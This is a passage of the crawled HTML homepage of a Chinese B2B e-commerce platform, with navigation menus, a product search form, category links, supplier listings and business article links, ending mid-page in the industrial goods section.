

--- FILE ---
content_type: text/html
request_url: https://www.sm160.com/pc.html
body_size: 15443
content:
<!DOCTYPE HTML>
<html lang="zh-CN">

<head>
    <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
    <title>赛门电商平台：B2B电子商务平台，专注企业自助建站、产品推广销售/采购 - 商人就来赛门B2B电商平台_赛门国际</title>
    <meta content="B2B,电商平台,电子商务平台,B2B电子商务平台,企业信息,企业建站,自助建站,产品推广,采购信息,行业资讯,B2B微店,手机微店,客服通,在线客服源码,B2B电子商务,B2B电商平台,赛门国际" name="Keywords" />
    <meta content="赛门电商平台（www.sm160.com）-综合B2B电子商务平台，产品覆盖全行业品类：工业品、原材料、家居百货和商务服务、行业资讯、客服通等。为企业免费搭建企业旺铺（自助建站）、自适应手机微店、免费发布产品、免费采购信息、在线客服、移动营销及深度产品推广服务，帮助企业获取商机。" name="Description" />

    <meta name="mobile-agent" content="format=html5; url=https://m.sm160.com/" />
    <link href="https://static.sm160.com/css/global.css?v=0702" rel="stylesheet" />
    <link href="https://static.sm160.com/css/index.css?v=0702" rel="stylesheet" />
    <!--[if IE 6]>
    <link href="https://static.sm160.com/css/core.ie6.css?v=0702" rel="stylesheet">
    <![endif]-->
    <script type="text/javascript">
        var __funcList = [];
        var _run = function(fun) {
            __funcList.push(fun);
        };
        var require = {
            urlArgs: 'v=0430'
        };
    </script>

</head>

<body>

    <div id="top-container" class="top-container top-blue">
        <div class="top-content">
            <div class="top-content-main">
                <div class="top-user">
                    <div class="user-summary">
                        <span class="usr"><a target="_blank" href="//user.sm160.com/MySMTech/default.aspx"><img src="https://static.sm160.com/img/noavatar_small.gif" /><span>USER</span></a>
                        </span>
                        <span class="msg"><a target="_blank" href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1">消息<span class="num">00</span></a>
                        </span>
                        <span class="logout"><a href="//user.sm160.com/User/SignOut.html">退出</a></span>
                    </div>
                    <ul>
                        <li><a href="//user.sm160.com/User/signIn.aspx">登录</a></li>
                        <li><a href="//user.sm160.com/User/joinBasic.aspx">免费注册</a></li>
                    </ul>
                </div>
                <div class="top-helpers">
                    <ul>
                        <li class="top-drop-down">
                            <div class="drop-down-trigger"><a href="//user.sm160.com/MySMTech/default.aspx">我的赛门</a></div>
                            <div class="drop-down-menu my-work">
                                <ul>
                                    <li>
                                        <h4>销售</h4>
                                        <p><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=2" target="_blank" rel="nofollow">免费发布产品</a><a href="//user.sm160.com/MySMTech/OfferList.aspx" target="_blank" rel="nofollow">管理产品信息</a></p>
                                    </li>
                                    <li>
                                        <h4>采购</h4>
                                        <p><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=1" target="_blank" rel="nofollow">免费发布求购</a><a href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1" target="_blank" rel="nofollow">管理留言咨询</a></p>
                                    </li>
                                    <li>
                                        <h4>服务</h4>
                                        <p><a href="//user.sm160.com/TrustInfo/index.html" target="_blank" rel="nofollow">“信用通” 服务</a><a href="//kf.sm160.com" target="_blank" rel="nofollow">在线客服系统</a></p>

                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="top-drop-down">
                            <div class="drop-down-trigger"><i class="icon-favorite"></i><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx" target="_blank">我的收藏</a></div>
                            <div class="drop-down-menu my-favorite">
                                <ul>
                                    <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx?type=2" target="_blank" rel="nofollow">产品信息</a></li>
                                    <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx?type=3" target="_blank" rel="nofollow">企业信息</a></li>
                                    <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx?type=1" target="_blank" rel="nofollow">采购信息</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="top-drop-down hide">
                            <div class="drop-down-trigger"><a href="javascript:;">最近浏览</a></div>
                            <div class="drop-down-menu my-history">
                                <ul style="display:none;"></ul>
                                <div class="clear-history" style="display:none;"><a href="#">清空最近浏览纪录</a></div>
                                <p style="display:none;">暂无浏览纪录</p>
                            </div>
                        </li>
                        <li class="top-drop-down">
                            <div class="drop-down-trigger"><a href="javascript:;">网站导航</a></div>
                            <div class="drop-down-menu my-sites">
                                <ul>
                                    <li>
                                        <h4>商机频道</h4>
                                        <p><span class="w66"><a href="/product" target="_blank">产品库</a></span><span class="w66"><a href="/company" target="_blank">企业库</a></span><span class="w66"><a href="/buy" target="_blank">采购库</a></span></p>
                                    </li>
                                    <li>
                                        <h4>内容频道</h4>
                                        <p><span class="w66"><a href="//info.sm160.com" target="_blank">资讯</a></span><span class="w66"><a href="/cp104" target="_blank">展会</a></span><span class="w66"><a href="//club.sm160.com" target="_blank">社区</a></span></p>
                                    </li>
                                    <li>
                                        <h4>行业站</h4>
                                        <p><span class="w72"><a href="/cp2" target="_blank">机械</a></span><span class="w72"><a href="/cp203" target="_blank">五金</a></span><span><a href="/cp28" target="_blank">仪器仪表</a></span></p>
                                        <p><span class="w72"><a href="/cp3" target="_blank">化工</a></span><span class="w72"><a href="/cp305" target="_blank">橡塑</a></span><span><a href="/cp303" target="_parent">精细化学</a></span></p>
                                        <p><span class="w72"><a href="/cp5" target="_blank">电工</a></span><span class="w72"><a href="/cp504" target="_blank">照明</a></span><span><a href="/cp501" target="_blank">电子元件</a></span></p>
                                        <p><span class="w72"><a href="/cp22" target="_blank">安防</a></span><span class="w72"><a href="/cp14" target="_blank">建材</a></span><span><a href="/cp19090568" target="_blank">暖通制冷</a></span></p>
                                        <p><span class="w72"><a href="/cp9" target="_blank">家居</a></span><span class="w72"><a href="/cp12" target="_blank">纺织</a></span><span><a href="/cp10" target="_blank">服装鞋帽</a></span></p>
                                        <p><span class="w72"><a href="/cp18" target="_blank">礼品</a></span><span class="w72"><a href="/cp27" target="_blank">玩具</a></span><span><a href="/cp25" target="_blank">办公文教</a></span></p>
                                        <p><span class="w72"><a href="/cp8" target="_blank">家电</a></span><span class="w72"><a href="/cp6" target="_blank">数码</a></span><span><a href="/cp520" target="_blank">传媒广电</a></span></p>
                                        <p><span class="w72"><a href="/cp19" target="_blank">汽摩</a></span><span class="w72"><a href="/cp40" target="_blank">电动车</a></span><span><a href="/cp23" target="_blank">交通运输</a></span></p>
                                        <p><span class="w72"><a href="/cp4" target="_blank">农业</a></span><span class="w72"><a href="/cp17" target="_blank">食品</a></span><span><a href="/cp13" target="_blank">运动休闲</a></span></p>
                                        <p><span class="w72"><a href="/cp20" target="_blank">环保</a></span><span class="w72"><a href="/cp21" target="_blank">能源</a></span><span><a href="/cp15" target="_blank">冶金矿产</a></span></p>
                                        <p><span class="w72"><a href="/cp16" target="_blank">包装</a></span><span class="w72"><a href="/cp1611" target="_blank">纸业</a></span><span><a href="/cp24" target="_blank">印刷出版</a></span></p>
                                        <p><span class="w72"><a href="/cp30" target="_blank">代理</a></span><span class="w72"><a href="/cp33" target="_blank">加工</a></span><span><a href="/cp31" target="_blank">项目合作</a></span></p>
                                        <p><span class="w72"><a href="/cp32" target="_blank">库存</a></span><span class="w72"><a href="/cp34" target="_blank">二手</a></span><span><a href="/cp1" target="_blank">商业服务</a></span></p>
                                    </li>
                                </ul>
                                <div class="clear-history"><a href="/product" target="_blank">网站地图</a></div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="top-content-aside">
                <div class="top-opts">
                    <ul>
                        <li><a href="/">赛门国际首页</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <!-- 页头广告

-->

    <div class="topMain middle clearfix">
        <div class="logo">
            <a href="/"><img alt="赛门国际" src="https://static.sm160.com/img/logo-170X45.png?v=0702" /></a>
        </div>
        <div class="topAboutSearch">
            <div class="topSearchBox">
                <form action="/search" method="get">
                    <div class="searchBoxT">
                        <div class="classifyBoxL">
                            <ul class="classList">
                                <li id="changeText">产品库</li>
                                <li><a href="#">产品库</a></li>
                                <li><a href="#">企业库</a></li>
                                <li><a href="#">采购库</a></li>
                            </ul>
                        </div>
                        <input class="inputS365" type="text" name="q" value="" />
                        <input type="hidden" name="target" value="" />
                    </div>
                    <input class="topSearchBtn" type="submit" value="搜索" />
                </form>
            </div>

            <a class="postOffer fl" rel="external nofollow" href="//user.sm160.com/MySMTech/OfferPost.aspx?type=2" target="_blank">免费发布产品</a>

            <div class="topKeywordWBox">
                <div class="topRelevanceKeyword">
                    <p>
                        <em><a href="/sp-LED">LED</a></em><a href="/sp-%E7%BA%B8%E7%AE%B1">纸箱</a><a href="/sp-%E7%BB%84%E8%A3%85%E6%9C%BA">组装机</a><a href="/sp-%E6%B8%85%E6%B4%97%E5%99%A8">清洗器</a><em><a href="/sp-%E5%85%85%E7%94%B5%E5%99%A8">充电器</a></em>
                        <a
                            href="/sp-%E5%BE%AE%E9%92%88">微针</a><a href="/sp-%E7%BA%B8%E5%B7%BE">纸巾</a><a href="/sp-%E5%86%B2%E9%92%88">冲针</a><a href="/sp-%E5%BA%94%E5%8A%9B%E4%BB%AA">应力仪</a><a href="/sp-%E7%81%AF%E7%8F%A0">灯珠</a><a href="/sp-%E8%92%B8%E5%8F%91%E5%99%A8">蒸发器</a><em><a href="/sp-%E8%83%B6%E6%B0%B4">胶水</a></em>
                            <a
                                href="/sp-%E9%9A%94%E7%83%AD%E6%A3%89">隔热棉</a><a href="/sp-%E8%92%B8%E6%88%BF">蒸房</a><a href="/sp-%E6%93%A6%E6%89%8B%E7%BA%B8">擦手纸</a>
                    </p>
                </div>

            </div>
        </div>
    </div>

    <div id="nav">
        <div class="layout">
            <ul>
                <li class="home"><i></i><a href="/">首页</a></li>
                <li><a href="/product" target="_blank">产品库</a></li>
                <li><a href="/company" target="_blank">企业库</a></li>
                <li><a href="/buy" target="_blank">采购库</a></li>
                <li><a href="//info.sm160.com" target="_blank">行业资讯</a></li>
                <li><a href="/cp104" target="_blank">展会服务</a></li>
                <li><a href="//club.sm160.com" target="_blank">商友社区</a></li>
                <li class="recommend"><i></i><a href="//kf.sm160.com" target="_blank">客服通</a></li>
                <li style="float:right;"><a href="http://aploo.com" target="_blank">【国际站点】</a></li>
            </ul>
        </div>
    </div>

    <div id="primary" class="layout">
        <div class="today">

            <div class="box">
                <div class="date">市场动态</div>
                <div class="state">
                    <ul>
                        <li><a href="#" target="_blank">加入企业</a>：<strong>5341068<i class="icon-up"></i></strong></li>
                        <li><a href="#" target="_blank">产品数量</a>：<strong>59794504<i class="icon-up"></i></strong></li>
                        <li><a href="#" target="_blank">采购数量</a>：<strong>1220296<i class="icon-up"></i></strong></li>
                    </ul>
                </div>
            </div>

            <div class="market">
                <ul>
                    <li><i class="icon-xxx">企业</i><a href="https://nihao2193.sm160.com" title="惠州市壹鼎同创电子有限公司" target="_blank">惠州市壹鼎同创电子有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539595" title="供应美版3M600标准测试胶带" target="_blank">供应美版3M600标准测试胶带</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539594" title="供应净化清洁白色无尘布" target="_blank">供应净化清洁白色无尘布</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://fels001.sm160.com" title="南京费尔斯电气有限公司" target="_blank">南京费尔斯电气有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539679" title="harting哈丁09670094701现货出售" target="_blank">harting哈丁09670094701现货出售</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539677" title="harting哈丁09185506903现货出售" target="_blank">harting哈丁09185506903现货出售</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://zhuhongjixie11.sm160.com" title="大连铸鸿机械有限公司" target="_blank">大连铸鸿机械有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539410" title="玻璃钢夹砂管修补-玻璃钢管道修补" target="_blank">玻璃钢夹砂管修补-玻璃钢管道修补</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539205" title="卡箍式管道连接器-不锈钢管道连接器" target="_blank">卡箍式管道连接器-不锈钢管道连接器</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://sun2008.sm160.com" title="上海仲圣机电设备有限公司" target="_blank">上海仲圣机电设备有限公司</a></li>
                    <li><i class="icon-xxx">企业</i><a href="https://zybg1212.sm160.com" title="上海卓鹰进出口有限公司" target="_blank">上海卓鹰进出口有限公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539116" title="进口食用香精上海机场代理报关，空运进口清关公司" target="_blank">进口食用香精上海机场代理报关，空运进口清关公司</a></li>
                    <li><i class="icon-x">供应</i><a href="/8539115" title="进口食用香精报关/清关申报/通关单据资料要求" target="_blank">进口食用香精报关/清关申报/通关单据资料要求</a></li>
                </ul>
            </div>

            <div class="focus-info">
                <h4>焦点资讯</h4>
                <div class="more"><a href="//info.sm160.com" target="_blank">更多&gt;</a></div>
                <ul>
                    <li><a href="//info.sm160.com/management/2019221/925131.html" title="《道德经》藏着管理与人性的所有奥秘" target="_blank">《道德经》藏着管理的奥秘</a></li>
                    <li><a href="//info.sm160.com/management/2019221/925129.html" title="新晋管理者的四篇必读文章" target="_blank">新晋管理者四篇必读文章</a></li>
                    <li><a href="//info.sm160.com/management/2019221/925130.html" title="中年危机如何积极应对？" target="_blank">中年危机如何积极应对？</a></li>
                    <li><a href="//info.sm160.com/marketing/2019221/925132.html" title="市场营销：B2B营销七宗罪" target="_blank">市场营销：B2B营销七宗罪</a></li>
                </ul>
            </div>

        </div>


        <div class="gallery">

            <!-- 幻灯片 "href":"//user.sm160.com/User/JoinBasic.aspx" ,"alt":"旺铺+微店=一键发布，多屏展示","src":"//static.sm160.com/upload/ad/weding.gif"}
    
    -->
            <div class="slide" data-mod-config='{"data":[{"width":560, "height":200,"href":"http://www.13711929727.com" ,"alt":"精良-中央空调制造商","src":"//static.sm160.com/upload/ad/jlkt.png"},{"width":560, "height":200,"href":"http://www.hzpczj.com/" ,"alt":"惠州市鹏诚粘胶材料有限公司","src":"//static.sm160.com/upload/ad/pc.jpg"},{"width":560, "height":200,"href":"//asiad.sm160.com" ,"alt":"东莞市亚天电子科技有限公司","src":"//static.sm160.com/upload/ad/yt.jpg"}]}'>
                <img height="200" width="560" src="//static.sm160.com/upload/ad/jlkt.png" data-img="2">
            </div>

            <div class="media">
                <ul>
                    <li><a href="//asiad.sm160.com" title="供应3.1a车载充电器,双USB车载ipad充电器" target="_blank"><img src="https://static.sm160.com/upload/ad/cdq.png" alt="供应3.1a车载充电器,双USB车载ipad充电器"></a></li>
                    <li><a href="//zgqqy.sm160.com" title="LED防爆工矿灯节能环保" target="_blank"><img src="https://static.sm160.com/upload/ad/gkgnd.png" alt="LED防爆工矿灯节能环保"></a></li>
                    <li><a href="//jlktzl.sm160.com" title="东莞市精良中央空调蒸发器设备厂-专业生产蒸发器-中央空调蒸发器,翅片蒸发器" target="_blank"><img src="https://static.sm160.com/upload/ad/zfq.png" alt="东莞市精良中央空调蒸发器设备厂-专业生产蒸发器-中央空调蒸发器,翅片蒸发器"></a></li>
                    <li><a href="//cqbj.sm160.com" title="LED贴片式足瓦数投光灯" target="_blank"><img src="https://static.sm160.com/upload/ad/hwsqj.png" alt="LED贴片式足瓦数投光灯"></a></li>
                </ul>
            </div>
        </div>
        <div class="member">
            <div class="tracks">
                <div class="tab-choose current">
                    <a class="enroll" href="//user.sm160.com/User/joinBasic.aspx" target="_blank">免费注册</a>
                    <a class="enter" href="//user.sm160.com/user/signIn.aspx" target="_blank">登录</a>
                </div>

                <div class="tab-trigger">
                    <a href="#">我是供应商</a><a href="#">我是采购商</a>
                </div>

                <div class="tab-content" style="display: block;">
                    <ul class="clearfix">
                        <li><a href="//user.sm160.com/MySMTech/OfferList.aspx" target="_blank">管理产品</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1" target="_blank">管理留言</a></li>
                        <li><a href="//user.sm160.com/MySMTech/NewList.aspx" target="_blank">公司动态</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Decoration.aspx" target="_blank">旺铺装修</a></li>
                    </ul>
                    <p class="receive"><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=2" target="_blank">免费发布产品</a></p>
                </div>

                <div class="tab-content" style="display: none;">
                    <ul class="clearfix">
                        <li><a href="//user.sm160.com/MySMTech/OfferList.aspx" target="_blank">管理求购</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/MessageList.aspx?msgbox=1" target="_blank">管理留言</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/FavoriteList.aspx" target="_blank">我的收藏</a></li>
                        <li><a href="//user.sm160.com/MySMTech/Trade/FriendList.aspx" target="_blank">商业伙伴</a></li>
                    </ul>
                    <p class="send"><a href="//user.sm160.com/MySMTech/OfferPost.aspx?type=1" target="_blank">免费发布求购</a></p>
                </div>
            </div>
            <div class="school">
                <h4>电商学院</h4>
                <ul>
                    <li><a href="//info.sm160.com/business/2019221/925123.html" title="网站避免12个过时的SEO优化策略" target="_blank">网站避免12个过时的SEO优化策略</a></li>
                    <li><a href="//info.sm160.com/business/2019221/925124.html" title="网站网页标题怎么 SEO 优化？" target="_blank">网站网页标题怎么 SEO 优化？</a></li>
                    <li><a href="//info.sm160.com/business/2019221/925125.html" title="如何有效降低网站访客的高跳出率？" target="_blank">如何有效降低网站访客的高跳出率？</a></li>
                    <li><a href="//info.sm160.com/business/2019221/925126.html" title="如何改善提高网站用户体验？" target="_blank">如何改善提高网站用户体验？</a></li>
                </ul>
            </div>
        </div>
    </div>



    <div id="category">
        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>原材料</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp3">化工</a></h4>
                            <p><a target="_blank" href="/sp-%e8%a1%ac%e5%a1%91%e7%ae%a1%e9%81%93">衬塑管道</a> <a target="_blank" href="/sp-%e7%a1%85%e6%b2%b9">硅油</a> <a target="_blank" href="/sp-%e8%80%90%e7%a3%a8%e7%ae%a1%e9%81%93">耐磨管道</a> <a target="_blank"
                                    href="/sp-%e8%a1%ac%e8%83%b6%e7%ae%a1%e9%81%93">衬胶管道</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp305">橡胶塑料</a></h4>
                            <p><a target="_blank" href="/sp-%e6%b5%ae%e4%bd%93">浮体</a> <a target="_blank" href="/sp-%e8%b6%85%e9%ab%98%e7%ae%a1">超高管</a> <a target="_blank" href="/sp-%e9%98%b2%e8%85%90%e7%ae%a1%e9%81%93">防腐管道</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp15">冶金</a></h4>
                            <p><a target="_blank" href="/sp-%e6%a8%a1%e5%85%b7%e9%92%a2">模具钢</a> <a target="_blank" href="/sp-%e5%85%89%e4%bc%8f%e6%94%af%e6%9e%b6">光伏支架</a> <a target="_blank" href="/sp-%e8%80%90%e7%a3%a8%e6%9d%bf">耐磨板</a> <a target="_blank"
                                    href="/sp-%e7%94%b5%e8%a7%a3%e6%9d%bf">电解板</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp14">建筑建材</a></h4>
                            <p><a target="_blank" href="/sp-%e5%a1%91%e6%96%99%e7%9b%b2%e7%ae%a1">塑料盲管</a> <a target="_blank" href="/sp-%e6%8e%92%e6%b0%b4%e6%9d%bf">排水板</a> <em><a target="_blank" href="/sp-%e7%81%8c%e6%b5%86%e6%96%99">灌浆料</a></em></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp303">精细</a></h4>
                            <p><a target="_blank" href="/sp-%e8%96%84%e8%8d%b7%e6%b2%b9">薄荷油</a> <a target="_blank" href="/sp-%e6%89%8b%e8%86%9c%e5%a5%97">手膜套</a> <a target="_blank" href="/sp-%e5%af%86%e5%b0%81%e8%83%b6">密封胶</a> <a target="_blank" href="/sp-%e5%82%ac%e5%8c%96%e5%89%82">催化剂</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp3">化工原料</a></h4>
                            <p><a target="_blank" href="/cp302">有机化工原料</a> <a target="_blank" href="/cp301">无机化工原料</a> </p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp1414">钢材</a></h4>
                            <p><a target="_blank" href="/sp-%e9%92%a2%e5%b8%a6">钢带</a> <a target="_blank" href="/sp-%e9%95%80%e9%94%8c%e6%9d%bf">镀锌板</a> <a target="_blank" href="/sp-%e4%b8%8d%e9%94%88%e9%92%a2%e6%a3%92">不锈钢棒</a> <a target="_blank" href="/sp-%e6%96%b9%e9%92%a2%e7%ae%a1">方钢管</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp12">纺织皮革</a></h4>
                            <p><a target="_blank" href="/sp-%e7%ba%b1%e7%ba%bf">纱线</a> <a target="_blank" href="/sp-%e7%9a%ae%e9%9d%a9">皮革</a> <a target="_blank" href="/sp-%e8%8a%b1%e8%be%b9%e6%89%b9%e5%8f%91">花边批发</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp16">包装</a></h4>
                            <p><a target="_blank" href="/sp-%e5%8c%85%e8%a3%85%e8%a2%8b">包装袋</a> <a target="_blank" href="/sp-%e6%97%a0%e7%ba%ba%e5%b8%83%e8%a2%8b">无纺布袋</a> <a target="_blank" href="/sp-%e7%ba%b8%e8%a2%8b">纸袋</a> <a target="_blank" href="/sp-%e5%96%9c%e7%b3%96%e7%9b%92">喜糖盒</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp4">农副产品</a></h4>
                            <p><a target="_blank" href="/sp-%e4%bb%94%e7%8c%aa">仔猪</a> <a target="_blank" href="/sp-%e8%82%89%e7%89%9b%e5%85%bb%e6%ae%96">肉牛养殖</a> <em><a target="_blank" href="/sp-%e6%b3%a2%e5%b0%94%e5%b1%b1%e7%be%8a">波尔山羊</a></em></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp21">能源</a></h4>
                            <p><a target="_blank" href="/sp-%e7%a8%b3%e5%8e%8b%e5%99%a8">稳压器</a> <a target="_blank" href="/sp-%e6%b2%a5%e9%9d%92">沥青</a> <a target="_blank" href="/sp-%e7%a2%b3%e7%b4%a0%e5%88%b6%e5%93%81">碳素制品</a> <a target="_blank" href="/sp-%e6%9f%b4%e6%b2%b9">柴油</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp30313">涂料助剂</a></h4>
                            <p><a target="_blank" href="/sp-%e5%b9%b2%e7%87%a5%e5%89%82">干燥剂</a> <a target="_blank" href="/sp-%e6%b8%85%e6%b4%97%e5%89%82">清洗剂</a> <a target="_blank" href="/sp-%e9%98%b2%e6%bd%ae%e7%8f%a0">防潮珠</a></p>
                        </li>
                    </ul>
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp1206">辅料</a></h4>
                            <p><a target="_blank" href="/sp-%e6%9d%be%e7%b4%a7%e5%b8%a6">松紧带</a> <a target="_blank" href="/sp-%e9%92%a5%e5%8c%99%e6%89%a3">钥匙扣</a> <a target="_blank" href="/sp-%e8%a1%8c%e6%9d%8e%e7%89%8c">行李牌</a> <a target="_blank" href="/sp-%e7%9c%bc%e7%bd%a9">眼罩</a></p>
                        </li>
                        <li>
                            <h4><a target="_blank" href="/cp1602">塑料包装</a></h4>
                            <p><a target="_blank" href="/sp-%e5%a1%91%e6%96%99%e6%9d%af">塑料杯</a> <em><a target="_blank" href="/sp-%e5%a1%91%e6%96%99%e8%a2%8b">塑料袋</a></em> <a target="_blank" href="/sp-%e5%8c%85%e8%a3%85%e8%a2%8b">包装袋</a></p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="aside">
                <ul class="supply">
                    <li><a target="_blank" title="昆山权富莱电子有限公司" href="//i13031636969.sm160.com"><img alt="昆山权富莱电子有限公司" data-img="1" src="//img.sm160.com/Img/product/00/00/41/59/415914_t.jpg"></a>
                        <a target="_blank" title="昆山权富莱电子有限公司" href="//i13031636969.sm160.com">
                            <p>烟台恒诺新材料有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="深圳鑫力达工业胶料辅料行" href="//szxld.sm160.com"><img alt="深圳鑫力达工业胶料辅料行" data-img="1" src="//img.sm160.com/Img/market/00/04/47/98/4479819_t.jpg"></a>
                        <a target="_blank" title="深圳鑫力达工业胶料辅料行" href="//szxld.sm160.com">
                            <p>深圳鑫力达工业胶料辅料行</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="惠州市鹏诚粘胶材料有限公司" href="//hzpcjy.sm160.com"><img alt="406无白化瞬间胶水，快干胶水" data-img="1" src="//img.sm160.com/Img/market/00/04/58/80/4588093_t.jpg"></a>
                        <a target="_blank" title="惠州市鹏诚粘胶材料有限公司" href="//hzpcjy.sm160.com">
                            <p>惠州市鹏诚粘胶材料有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com"><img alt="uv滴膠" data-img="1" src="//img.sm160.com/Img/market/00/08/52/96/8529612_t.jpg"></a>
                        <a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com">
                            <p>东莞市耀威工业材料有限公司</p>
                        </a>
                    </li>

                    <li><a target="_blank" title="成都中凿采掘机械有限公司" href="//zzcjjx.sm160.com/"><img alt="成都中凿采掘机械有限公司" data-img="1" src="//img.sm160.com/Img/market/00/08/45/72/8457207_t.jpg?1639032720"></a>
                        <a target="_blank" title="成都中凿采掘机械有限公司" href="//zzcjjx.sm160.com/">
                            <p>成都中凿采掘机械有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com"><img alt="东莞市耀威工业材料有限公司" data-img="1" src="//img.sm160.com/Img/market/00/03/23/76/3237662_t.jpg"></a>
                        <a target="_blank" title="东莞市耀威工业材料有限公司" href="//uv-barss.sm160.com">
                            <p>东莞市耀威工业材料有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="烟台恒诺化工科技有限公司" href="//i13031636969.sm160.com"><img alt="促进剂808 （正丁醛苯胺缩合物）" data-img="1" src="//img.sm160.com/Img/market/00/02/14/16/2141634_t.jpg"></a>
                        <a target="_blank" title="烟台恒诺化工科技有限公司" href="//i13031636969.sm160.com">
                            <p>烟台恒诺化工科技有限公司</p>
                        </a>
                    </li>
                    <li><a target="_blank" title="东莞市维鑫电子有限公司" href="//visiondg.sm160.com"><img alt="RUBADUE WIRE 系列三层绝缘线" data-img="1" src="//img.sm160.com/Img/market/00/05/73/56/5735654_t.jpg"></a>
                        <a target="_blank" title="东莞市维鑫电子有限公司" href="//visiondg.sm160.com">
                            <p>东莞市维鑫电子有限公司</p>
                        </a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="ad-page-main"><span id="ad_page_main_mid2" class="adPos"></span></div>

        <div class="layout">
            <div class="line">&nbsp;</div>
            <div class="main">
                <h3><i>*</i>工业品</h3>
                <div class="cell">
                    <ul>
                        <li>
                            <h4><a target="_blank" href="/cp2">机械设备</a></h4>
